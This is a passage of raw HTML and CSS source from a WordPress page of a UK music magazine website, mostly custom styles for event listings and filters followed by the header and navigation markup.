text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-30847 single-format-audio wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 21, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
